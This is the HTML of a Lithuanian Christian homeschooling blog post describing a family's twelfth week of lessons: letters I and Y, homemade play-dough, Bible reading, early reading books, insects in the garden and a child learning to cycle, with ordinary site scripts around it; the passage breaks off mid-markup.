

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tryszirniai.lt/article/12-savaite-i-ir-y-ziogas-lobis-ir-play-dough/104
body_size: 10716
content:
<!doctype html>
<html lang="lt">
<head>
<meta property="fb:pages" content="1080660678636380" />
<meta name="google-site-verification" content="hbxb__haBcsjQV7oE49SRcRvS6Qz487SqMpesmdjJ0I" />
<meta name="B-verify" content="c7450020761f1becc55e7b1f6c9a1401b07e08bd" /> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="/media/css/core.css?v=0.2" type="text/css" media="screen"/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<link rel="stylesheet" href="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/smoothness/jquery-ui.css" />
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/jquery-ui.min.js"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" type="application/atom+xml" title="12 savaitė. I ir Y, žiogas, lobis ir play-dough | Namų mokymas" href="/@rss">
<link rel="stylesheet" href="/media/css/superfish.css" media="screen">
<script src="/media/js/superfish.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/layzr.js/2.0.2/layzr.min.js"></script>
<link rel="stylesheet" type="text/css" href="/media/js/swipebox/css/swipebox.min.css?v=2.1.5" />
<script type="text/javascript" src="/media/js/swipebox/jquery.swipebox.min.js?v=2.1.5"></script>
<script type="text/javascript" src="/media/js/jquery.cycle2.min.js?v=3.51"></script>
<script type="text/javascript" src="/media/js/jquery.form.min.js?v=3.51"></script>
<script type="text/javascript" src="/media/js/jquery.validate.min.js?v=3.51"></script>
<link rel="manifest" href="/manifest.json">
<link rel="stylesheet" href="/media/js/jquery.sidr.light.css">
<script src="/media/js/jquery.sidr.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/media/js/core.js?v=3.514"></script>
<link rel="stylesheet" href="/media/css/style.css?v=1.22346" type="text/css" media="screen"/>
<meta property="fb:app_id" content="828146230620829"/>
<link href="/media/elem/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<title>12 savaitė. I ir Y, žiogas, lobis ir play-dough | Namų mokymas</title>
<meta name="keywords" content="Krikščioniškas, biblinis namų mokymas (homeschooling) Lietuvoje" />
<meta name="description" content="Kur pažvelgsi, visur &ndash; kriaušės. Džiovintos kriaušės. Keptos kriaušės. Kriaušių pyragai. Kompotas. Kriaušienė. Širšių ir musių nukramtytos kriaušės. Supuvsios kriaušės. Saldžios. Apykartės. Ši savaitė praskriejo..." />
<!--<link rel="canonical" href="https://tryszirniai.lt/article/article/104">-->
<meta property="og:site_name" content="12 savaitė. I ir Y, žiogas, lobis ir play-dough | Namų mokymas">
<meta property="og:url" content="https://tryszirniai.lt/article/article/104">
<meta property="og:title" content="12 savaitė. I ir Y, žiogas, lobis ir play-dough | Namų mokymas">
<meta property="og:description" content="Kur pažvelgsi, visur &ndash; kriaušės. Džiovintos kriaušės. Keptos kriaušės. Kriaušių pyragai. Kompotas. Kriaušienė. Širšių ir musių nukramtytos kriaušės. Supuvsios kriaušės. Saldžios. Apykartės. Ši savaitė praskriejo...">
<meta property="og:image" content="https://tryszirniai.lt/inc/i08/media/u/1472530266481.jpg">
<meta property="og:type" content="article">



<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
<script>
var OneSignal = OneSignal || [];
//OneSignal.LOGGING = true;
OneSignal.push(["init", {
appId: "5237890f-6a6a-4023-9fc8-15dba2078c66",
safari_web_id: "web.onesignal.auto.2358eea7-3e97-4fb7-b492-b25c712616ac",
autoRegister: true,

welcomeNotification: {disable: true}
}]);
</script>

	
</head>
<body id="inner">
<script>

  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828146230620829',
      xfbml      : true,
      version    : 'v2.2'
    });
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>




<div id="unstickyheader"></div>

	<div id="sticky_header" class="anim">
		<a id="small_logo" href="/"><img src="/media/elem/logo_sm.png" alt="Trys žirniai"/></a>
		
	<div id="head1" class="clearfix centric2">

		<nav>
			<a id="sidr_menu1" class="sidr_menu_generic" href="#sidr"><i class="fa fa-bars"></i></a>
			<ul id="nav">
			<li class="">

				<a  href="/foto-albumas">Foto albumas</a><ul></ul></li>
<li class="">

				<a  href="/dienorastis">Dienoraštis</a><ul></ul></li>
			<li><a href="/article/rekomenduojamu-knygu-sarasas/100">Skaitome</a></li>
			<li><a href="/article/kur-ka-rasti-tryszirniai-lt/142">Naudinga</a></li>
	
			
		</ul></nav>

	


		<ul id="soc">
		
			<!--<li><a target="_blank" href="https://www.pinterest.com/"><i class="fa fa-pinterest"></i></a></li>-->
			<li><a target="_blank" href="https://www.facebook.com/tryszirniai"><i class="fa fa-facebook-square"></i></a></li>
			<li><a target="_blank" href="https://twitter.com/tryszirniai"><i class="fa fa-twitter-square"></i></a></li>
			
			
			<li style="line-height:normal;"><div class="fb-like" data-href="https://www.facebook.com/tryszirniai" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li>
			
			<li>
					<form id="search_box" method="get" action="/paieska">
			<input class="input" type="text" placeholder="Kas ieško tas randa" name="keyword" value=""/>
			<button class="submit" type="submit" name="submit" value="submit"><i class="fa fa-search"></i></button>
		</form>
			</li>
			



		</ul>

	</div>
</div>

<div id="stickyalias"></div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<div class="tac">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5337614457203702"
     data-ad-slot="9677486491"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
</div>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>







<div id="logo" class="clearfix">

<a href="/" title="Trys žirniai"><img src="/media/elem/logo_b.png" alt=""/></a>
<b>Namų Mokymas Lietuvoje (homeschooling)</b>
</div>


<div class="container centric2_DISAB cleafix"><!--
<script>
const instance = Layzr({ threshold: 30});
document.addEventListener('DOMContentLoaded', event => {instance.update().check().handlers(true) });
</script>

LEADING: /media/u/1472530266481.jpg-->


<div id="article_header_bg" style="background-image:url(/inc/a8800/media/u/1472530266481.jpg)"><dd></dd></div>





<div class="c_left" id="article_profile">

<article>
	<a href="/"><i class="fa fa-angle-left"></i> ATGAL</a>
		<time datetime="2016-08-30 00:00">2016 / 08 / 30</time>
		<span class="title">12 savaitė. I ir Y, žiogas, lobis ir play-dough</span><div class="blurb"><p>Kur pažvelgsi, visur &ndash; kriaušės. Džiovintos kriaušės. Keptos kriaušės. Kriaušių pyragai. Kompotas. Kriaušienė. Širšių ir musių nukramtytos kriaušės. Supuvsios kriaušės. Saldžios. Apykartės. Ši savaitė praskriejo kaip ant sparnų. Didesniają dalį aš mėginau grumtis su&nbsp; per greitai nokstančiu kriaušių derliumi. O likusią... šiaip, kažką veikėm.</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530261206.jpg">
					        <img src="/inc/a8700/media/u/1472530261206.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530261206.jpg 1024w, /inc/a8600/media/u/1472530261206.jpg 800w, /inc/a8400/media/u/1472530261206.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530261206.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p><strong>Raidės. </strong>I ir Y. Ir vėl mums kompaniją laikė žaislai: dvi pelytės Ilonos. Visi drauge pasikartojom iki šiol išmoktas raideles (turiu seną IKEA kibirėlį, į kurį patogiai telpa mūsų raidžių kortelės. Paimu kibirėlį ir užtraukiu dainą: <em>Kokią raidę aš turiu, pasakysi tu... </em>Vaikus veža. Net nežinau kodėl, bet iki šiol dar nei karto neatsisakė žaisti šito žaidimo. Tiesa, be dainos, ne iš vietos...).</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Dvi Ilonos&lt;/p&gt;
" href="/inc/i08/media/u/1472530261296.jpg">
					        <img src="/inc/a8700/media/u/1472530261296.jpg" width="692" alt="&lt;p&gt;Dvi Ilonos&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530261296.jpg 1024w, /inc/a8600/media/u/1472530261296.jpg 800w, /inc/a8400/media/u/1472530261296.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Dvi Ilonos&lt;/p&gt;
" href="/inc/i08/media/u/1472530261296.jpg"><p>Dvi Ilonos</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Matyt sąmoningai praleidau <em>irklus, inkilus, ylą</em> (labai primena mokyklos laikus...) ir tiesiog mokėmės atpažinti I ir Y. Vienas būdas &ndash; smagus šokis. Ištiesiam rankas virš galvos ir stovim sau tiesios kaip stygos. <em>Tai I</em>. Staiga rankas kiek išskleidžiam į šonus. <em>Tai Y</em>. Neblogas pratimas koordinacijai, nes beskleidžiant rankas į šonus vaikui visgi reikia sustabdyti rankas pusiaukėlėje, kad nesigautų raidė T. Vieną dieną su Emiliją iš rytinio pasivažinėjimo (taip.. dviratis... apie tai skaityti žemiau) parsivežėm šakelių &ndash; I ir Y formos. Tuomet jas puošėme siūlais. Superinis darbelis. Smagumo iki lubų. Ir smulkioji motorika nesėdi vietoje - tikra mankšta mažiesiems piršteliams.</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530272468.jpg">
					        <img src="/inc/a8700/media/u/1472530272468.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530272468.jpg 1024w, /inc/a8600/media/u/1472530272468.jpg 800w, /inc/a8400/media/u/1472530272468.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530272468.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530272481.jpg">
					        <img src="/inc/a8700/media/u/1472530272481.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530272481.jpg 1024w, /inc/a8600/media/u/1472530272481.jpg 800w, /inc/a8400/media/u/1472530272481.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530272481.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530273225.jpg">
					        <img src="/inc/a8700/media/u/1472530273225.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530273225.jpg 1024w, /inc/a8600/media/u/1472530273225.jpg 800w, /inc/a8400/media/u/1472530273225.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530273225.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Be to, šią savaitę pagaliau prisiruošėm (nesuprantu, ko taip ilgai ruošėmės - toks lengvumėlis!) pasigaminti naminį plastiliną <em>(play-dough). </em>Dvi valandas Emilija ir Sofija nepakilo nuo stalo. Negalėjau patikėti tokia miltų ir druskos dueto sėkme!</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530263837.jpg">
					        <img src="/inc/a8700/media/u/1472530263837.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530263837.jpg 1024w, /inc/a8600/media/u/1472530263837.jpg 800w, /inc/a8400/media/u/1472530263837.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530263837.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530270785.jpg">
					        <img src="/inc/a8700/media/u/1472530270785.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530270785.jpg 1024w, /inc/a8600/media/u/1472530270785.jpg 800w, /inc/a8400/media/u/1472530270785.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530270785.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Pyragas... Daug kantrybės prireikė visus iškrapštyti..&lt;/p&gt;
" href="/inc/i08/media/u/1472530271337.jpg">
					        <img src="/inc/a8700/media/u/1472530271337.jpg" width="692" alt="&lt;p&gt;Pyragas... Daug kantrybės prireikė visus iškrapštyti..&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530271337.jpg 1024w, /inc/a8600/media/u/1472530271337.jpg 800w, /inc/a8400/media/u/1472530271337.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Pyragas... Daug kantrybės prireikė visus iškrapštyti..&lt;/p&gt;
" href="/inc/i08/media/u/1472530271337.jpg"><p>Pyragas... Daug kantrybės prireikė visus iškrapštyti..</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p><strong>Biblija. </strong>Aurimas tęsia <em><a href="https://www.tryszirniai.lt/article/rekomenduojamu-knygu-sarasas/100">Training hearts, Teaching minds</a>. </em>Kadangi dauguma mūsų rytų yra panašūs, apie juos parašiau bendrą reziume. Toliau su Emilija (Sofijai visgi per sunku) kremtam <em>Paulą Valdietę.</em> Paulos dėdė kadaise buvo tikintis, bet po savo žmonos ankstyvos mirties nusigręžė nuo Dievo. Jį suerzino nuoširdus Paulos tikėjimas, todėl vieną rytą jis konfiskuoja iš mergaitės jos branginamą Bibliją. Tačiau įvykiai susiklosto taip, kad atimtą Bibliją ima skaityti pats. Emilija net krykštavo iš džiaugsmo! Ir vėliau apie tai nenustojo kalbėti. O kitame skyriuje prie mirties slenksčio atsidūrė Paulos puseserė Katalina. Už ją Paula ir Lisita karštai meldėsi ir jos sveikata ėmė taisytis. Emilija taip įsijautė į pasakojimą, kad nesulaukusi skyriaus pabaigos, su širdgėla pareiškė: <em>&bdquo;Viskas, ji mirė&ldquo;. </em>Bet kai sužinojome, kad Dievas pagydė Kataliną, užtraukė smagų <em>Valio valio valio!! </em></p>

<p>Klausiau vieno pamokslo apie biblinį namų mokymą. Ir apskritai apie tai, koks turėtų būti krikščioniškas mokymas. Pamokslininkas pasakė tokią mintį: mokyme nėra neutralios teritorijos. Arba jūs mokote vaikus <em>apie</em> Dievą arba <em>prieš</em> Dievą. Tėvai linkę save raminti, kad valstybinėse mokyklose nėra niekinamas Dievo vardas, ir Jis net nėra minimas, todėl pasaulietinis mokymas yra neutralus. Netiesa. Ten kur nėra išpažįstamas Dievas, tas mokymas yra prieš Dievą (Mt 12:30). Be to, kaip įmanoma mokyti apie dalykus, kuriuos sukūrė ir kontroliuoja Dievas, jei apie Jį patį neužsimenama nė žodžio? Pamokslininkas kalba ir tėvams, kurie mokina vaikus namie. &quot;Jei jūs mokindami matematikos neužsimenate vaikams apie Dievą, turėtumėt liautis ir permąstyti savo pamokas.&quot; Visas mokymas turi suktis aplink Dievą. Nesvarbu ar tai fizika, ar chemija, ar biologija (tuo labiau biologija... ). Mąstau. Kartais verkiu. Kartais džiaugiuosi. Biblinis mokymas namie - <em>biblical homeschool </em>&ndash; man yra tokia nepažįstama, neregėta, nauja, neįprasta sritis, kad aš turiu kasdieną laužyti įsisenėjusius mąstymo stereotipus, kad galėčiau savo dienoje rasti viskam savo vietą. Ką jau bekalbėti apie aplinkinių palaikymą. Jei gyventume Amerikoje, būtų kita kalba. O dabar tenkinuosi nepritarimu. Kartais atvira forma, kartais mandagiai išsakytu. Nieko. Susiveržiam diržus ir einam toliau. Juk ir iš Nehemijo daug kas šaipėsi, o jis visgi atstatė Jeruzalės sienas.</p>

<p><strong>Skaitymas1. </strong>Aš atsiimu savo žodžius. Beveik. Taigi mūsų iš A.Mickevičiaus parsineštas skaitymo pradžiamokslis judina ledus. Emilija pati prašo manęs skaityti Genį (taip vadinasi knyga) ir su pasigardžiavimu skaito neilgus sakinius. Tiesą sakant, dabar ramiai bevartydama Genį iš tiesų matau, kad jis kiek skiriasi nuo kitų iki šiol matytų elementorių. Čia nors ir marga, bet kažkaip tvarkingiau ir logiškiau išdėsta medžiaga. Pavyzdžiui, vienam puslapyje skaitome sakinius:<br />
<br />
<em>Rasa rovė</em> morkas (morkų piešinėlis).</p>

<p><em>Alė šėrė </em>triušius (piešinėlis).</p>

<p><em>Valė rovė</em> žolę (piešinėlis).</p>

<p><em>Roma šėrė</em> karvę (piešinėlis).</p>

<p><em>Rovė, šėrė</em> kartojasi, o <em>Alė</em> ir <em>Valė </em>skiriasi tik viena raide, todėl skaityti <em>Valė rovė morkas </em>visai nebesunku. Tai vaiką ir nustebina ir suteikia pasitikėjimo savimi skaityti kitą sakinį, o šis ir vėl lengvai susikramto. Vaikas laimingas. Mama laiminga. Ir svarbiausia &ndash; judam, nestovim vietoje!</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532292208.jpg">
					        <img src="/inc/a8700/media/u/1472532292208.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472532292208.jpg 1024w, /inc/a8600/media/u/1472532292208.jpg 800w, /inc/a8400/media/u/1472532292208.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532292208.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Tad <a href="https://www.knygos.lt/lt/knygos/genelis-skaitymo-pradziamokslis-penkiameciui-/"><em>Juozo Danilavičiaus &bdquo;Genelį&ldquo; </em></a>užskaitau.</p>

<p><strong>Skaitymas2. </strong>Skaitėm daug, tačiau visai trumpučių knygelių. Savaitės knygas nusprendžiau skirstyti dvejopai: 1. trumputės knygos ir rimtos knygos,&nbsp; 2. laisvalaikio skaitymo ir dedikuoto skaitymo (laisvalaikio &ndash; tai vaikiška beletristika, kurios stengiuosi mažint kiek įmanoma; dedikuotas &ndash; tai kokybiška, gera literatūra. Na, <em>living book</em>). Tad savaitės eigoje skaitom kelias plonas knygeles ir turime išsirinkę vieną &bdquo;rimtą&ldquo;. Vaikai kasdien patys vartinėja savo laisvalaikio skaitymą, o su manim paskirtu laiku (dažniausiai per Mato pietų miegą) skaitom dedikuotas knygas. Mhhh... Reikės šitą sistemą dar patobulinti. : )</p>

<p>Atradimas. Tam ta ramtam. Mašiotas. Puikumėlis. Yra išleista serija P.Mašioto knygelių. <a href="http://www.almalittera.lt/knyga/sparnuociai.html">Pirma griebėm &bdquo;Sparnuočius&ldquo;</a>. Na ir gražiai gi parašyta. Taip dailiai sakiniai sudėti. Tokie gražūs tekstai! Living book. Kvadratu. Be to, šią savaitę truputi ir pati akis pamankštinau. Pas Aurimo tėvus palėpėje Škėmos &bdquo;Baltą drobulę&ldquo; užtikau. Prisipažinsiu, kad mokykloje jos neskaičiau. O dabar atsivertus beveik ir supykino. Psichodelinė odė žmogaus ego. Niūri, neskani knyga.</p>

<p><strong>Rašymas. </strong>Rašėm. Tik visai nedaug. Emilija gal kiek patingėjo šią savaitę, o aš per tas kriaušes ir neturėjau laiko su ja užsiimti. Bet su Sofija atradom naujų pratimų rankai lavinti. Sėdame kartu prie stalo. Aš seku pasaką o Sofija piešia.</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532292671.jpg">
					        <img src="/inc/a8700/media/u/1472532292671.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472532292671.jpg 1024w, /inc/a8600/media/u/1472532292671.jpg 800w, /inc/a8400/media/u/1472532292671.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532292671.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532293688.jpg">
					        <img src="/inc/a8700/media/u/1472532293688.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472532293688.jpg 1024w, /inc/a8600/media/u/1472532293688.jpg 800w, /inc/a8400/media/u/1472532293688.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472532293688.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>O čia pirmasis Sofijos šeimos portretas...</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Pirmasis Sofijos piešinys&lt;/p&gt;
" href="/inc/i08/media/u/1472530260116.jpg">
					        <img src="/inc/a8700/media/u/1472530260116.jpg" width="692" alt="&lt;p&gt;Pirmasis Sofijos piešinys&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530260116.jpg 1024w, /inc/a8600/media/u/1472530260116.jpg 800w, /inc/a8400/media/u/1472530260116.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Pirmasis Sofijos piešinys&lt;/p&gt;
" href="/inc/i08/media/u/1472530260116.jpg"><p>Pirmasis Sofijos piešinys</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p><strong>Gamta. </strong>Senelio kibire prigėrė žiogas. Ne žiogas, o milžinas. Koks eksponatas! Mes su Emilija jį skersai išilgai išmatavom, išuostinėjom, apčiupinėjom. Ūsai keturių centimetrų ilgio! Pro padidinimo stiklą apžiūrėjom kojas &ndash; kaip kokio šuns-vanago-vištos. Lyg ir letenėlės, lyg ir nagai. Emilija tą žiogą nupiešė. O tada... jis dingo. Penkiom minutėm palikom jį sode ant stalo. Ateinam &ndash; nebėra. Gal prisikėlė? Arba greičiausiai kokia šarka pavogė? Ar šarka lesa žiogus?</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530264250.jpg">
					        <img src="/inc/a8700/media/u/1472530264250.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530264250.jpg 1024w, /inc/a8600/media/u/1472530264250.jpg 800w, /inc/a8400/media/u/1472530264250.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530264250.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530265924.jpg">
					        <img src="/inc/a8700/media/u/1472530265924.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530265924.jpg 1024w, /inc/a8600/media/u/1472530265924.jpg 800w, /inc/a8400/media/u/1472530265924.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530265924.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530268874.jpg">
					        <img src="/inc/a8700/media/u/1472530268874.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530268874.jpg 1024w, /inc/a8600/media/u/1472530268874.jpg 800w, /inc/a8400/media/u/1472530268874.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530268874.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Gal ir būtumėm ilgai liūdėję dėl prarasto žiogo, tik kad liūdėti nebuvo kada. Radom du vikšrus. Riebuilius. Vieną Sofija, kitą Emilija. Aš kaip tikra kovotoja už gyvūnų teises, paruošiau vikšrams patogius rūmus dideliame plastmasiniame kibire. Pridėjom ten šakų, buroko lapų, žemių &ndash; ką gi tie vikšrai valgo? Bet mūsų svečiams nauji namai nepatiko. Kitą dieną abu buvo beveik nugaišę. Man ėmė griaužti sąžinė ir aš inscenizavau vikšrų pabėgimą. Aukščiausio lygio sabotažas. Kubu. Vienas vikšras pabėgo sėkmingai, bet kitą bebėgantį laiptais visgi pagavau.... ir vėl ta sąžinė &ndash; visgi du brangūs egzemplioriai, tokie bet kur ant kelio nesimėto. Istorija baigėsi tuom, kad mūsų vikšras kokono nesusuko, o Sofija bežaisdama su vikšreliu, jį kažkur pametė. Tačiau kol augintinis gyveno su mumis, jį akylai stebėjome. Koks įdomus padaras! Jei tik būtų kiek didesnis, pamanytum, kad lyg ir šuo koks. Eina galva panarinęs, uosto žemė priešaky.</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530267607.jpg">
					        <img src="/inc/a8700/media/u/1472530267607.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530267607.jpg 1024w, /inc/a8600/media/u/1472530267607.jpg 800w, /inc/a8400/media/u/1472530267607.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530267607.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530267331.jpg">
					        <img src="/inc/a8700/media/u/1472530267331.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530267331.jpg 1024w, /inc/a8600/media/u/1472530267331.jpg 800w, /inc/a8400/media/u/1472530267331.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530267331.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530266481.jpg">
					        <img src="/inc/a8700/media/u/1472530266481.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530266481.jpg 1024w, /inc/a8600/media/u/1472530266481.jpg 800w, /inc/a8400/media/u/1472530266481.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530266481.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530274780.jpg">
					        <img src="/inc/a8700/media/u/1472530274780.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530274780.jpg 1024w, /inc/a8600/media/u/1472530274780.jpg 800w, /inc/a8400/media/u/1472530274780.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530274780.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p><strong>Sportas. </strong>Didžioji savaitės naujiena štai kokia: Emilija išmoko važiuoti dviračiu. Taip! Laiminga mama, laimingas tėtis, laiminga Emilija. Tik Sofija truputį nelaiminga &ndash; ir jai norisi skriet vietiniais keliais, bet dar nemoka... O norisi juk.</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
